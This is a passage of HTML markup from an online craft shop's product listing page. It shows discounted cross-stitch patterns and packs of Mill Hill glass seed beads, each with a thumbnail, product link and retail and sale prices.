<a class="icon list-icon link" href="/product/MyValentine-xsp"><img class="thumbnail" alt="Be My Valentine - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FBeMyValentine.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MyValentine-xsp">Be My Valentine - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_138" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">97</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_595394884" previewid="element_611418848_item_595394884" style="width:16%;">
<a class="icon list-icon link" href="/product/3522-xsp"><img class="thumbnail" alt="Army Insignia - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Farmyinsignia.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/3522-xsp">Army Insignia - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_139" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">97</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_657819488" previewid="element_611418848_item_657819488" style="width:16%;">
<a class="icon list-icon link" href="/product/sentimentalclowns185"><img class="thumbnail" alt="Sentimental Clowns Cross Stitch - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FSentimentalClowns35.JPG&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/sentimentalclowns185">Sentimental Clowns Cross Stitch - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_140" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_612322634" previewid="element_611418848_item_612322634" style="width:16%;">
<a class="icon list-icon link" href="/product/Sails-xsp"><img class="thumbnail" alt="Sails - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FSails.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Sails-xsp">Sails - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_141" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_658198184" previewid="element_611418848_item_658198184" style="width:16%;">
<a class="icon list-icon link" href="/product/christmastrain"><img class="thumbnail" alt="Christmas Train Cross Stitch - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fchritmastrain.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/christmastrain">Christmas Train Cross Stitch - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_142" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658103950" previewid="element_611418848_item_658103950" style="width:16%;">
<a class="icon list-icon link" href="/product/GrandmaParade"><img class="thumbnail" alt="Grandma&apos;s Little Parade by Pollywoggs and Petticoats - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fgmasparade_2.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/GrandmaParade">Grandma's Little Parade by Pollywoggs and Petticoats - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_143" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_659474080" previewid="element_611418848_item_659474080" style="width:16%;">
<a class="icon list-icon link" href="/product/MayDays"><img class="thumbnail" alt="May Days by Pollywoggs and Petticoats - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmaydays.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MayDays">May Days by Pollywoggs and Petticoats - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_144" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_641301871" previewid="element_611418848_item_641301871" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03043-3"><img class="thumbnail" alt="MH03043*Antique Glass Seed Beads - Oriental Red - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMH03043.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03043-3">MH03043*Antique Glass Seed Beads - Oriental Red - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_145" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301875" previewid="element_611418848_item_641301875" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03012-3"><img class="thumbnail" alt="MH03012*Antique Glass Seed Beads -Autumn Heather - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03012.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03012-3">MH03012*Antique Glass Seed Beads -Autumn Heather - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_146" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301877" previewid="element_611418848_item_641301877" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03062-3"><img class="thumbnail" alt="MH03062*Antique Glass Seed Beads -Blue Velvet - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03062.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03062-3">MH03062*Antique Glass Seed Beads -Blue Velvet - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_147" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301879" previewid="element_611418848_item_641301879" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03027-3"><img class="thumbnail" alt="MH03027*Antique Glass Seed Beads -Caspian Blue - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03027.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03027-3">MH03027*Antique Glass Seed Beads -Caspian Blue - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_148" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301881" previewid="element_611418848_item_641301881" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03039-3"><img class="thumbnail" alt="MH03039*Antique Glass Seed Beads -Champagne - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03039.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03039-3">MH03039*Antique Glass Seed Beads -Champagne - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_149" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641301889" previewid="element_611418848_item_641301889" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03025-3"><img class="thumbnail" alt="MH03025*Antique Glass Seed Beads -Wildberry - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh03025.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03025-3">MH03025*Antique Glass Seed Beads -Wildberry - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_150" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_641301895" previewid="element_611418848_item_641301895" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62032-3"><img class="thumbnail" alt="MH62032*Frosted Glass Seed Beads - Cranberry - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh62032.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62032-3">MH62032*Frosted Glass Seed Beads - Cranberry - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_151" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301901" previewid="element_611418848_item_641301901" style="width:16%;">
<a class="icon list-icon link" href="/product/MH62037-3"><img class="thumbnail" alt="MH62037*Frosted Glass Seed Beads -Mauve - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh62037.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH62037-3">MH62037*Frosted Glass Seed Beads -Mauve - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_152" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301921" previewid="element_611418848_item_641301921" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00561-3"><img class="thumbnail" alt="MH00561*Glass Seed Beads -Ice Green - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00561.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00561-3">MH00561*Glass Seed Beads -Ice Green - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_153" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_641301945" previewid="element_611418848_item_641301945" style="width:16%;">
<a class="icon list-icon link" href="/product/MH40557-3"><img class="thumbnail" alt="MH40557*Petite Glass Seed Beads - Gold - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh40557.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH40557-3">MH40557*Petite Glass Seed Beads - Gold - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_154" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_641301989" previewid="element_611418848_item_641301989" style="width:16%;">
<a class="icon list-icon link" href="/product/MH00221-3"><img class="thumbnail" alt="MH00221*Glass Seed Beads -Bronze - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh00221.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH00221-3">MH00221*Glass Seed Beads -Bronze - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_155" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_641301995" previewid="element_611418848_item_641301995" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02019-3"><img class="thumbnail" alt="MH02019*Glass Seed Beads -Crystal Honey - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02019.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02019-3">MH02019*Glass Seed Beads -Crystal Honey - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_156" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_641301997" previewid="element_611418848_item_641301997" style="width:16%;">
<a class="icon list-icon link" href="/product/MH02031-3"><img class="thumbnail" alt="MH02031*Glass Seed Beads - Citron - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02031.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02031-3">MH02031*Glass Seed Beads - Citron - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_157" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
